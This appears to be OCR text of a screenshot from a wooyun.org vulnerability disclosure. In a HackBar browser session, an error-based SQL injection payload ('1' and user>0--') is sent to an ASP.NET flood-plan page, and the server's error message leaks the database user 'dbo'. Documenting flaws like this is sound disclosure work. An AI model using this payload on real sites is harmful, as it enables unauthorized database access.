 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'dbo' 转换...
//plan/FloodPlan/FloodPlanFileShow.asp
Google <Ctrl+
INT SQL XSS Encryption Encoding Other
Load URL
//plan/FloodPlan/FloodPlanFileShow.aspx?ReadOnly=&ID=1' and user>0--
Split URL
Execute
Enable Post data Enable Referrer
Post data
“/”应用程序中的服务器错误。
在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection)
www.wooyun.org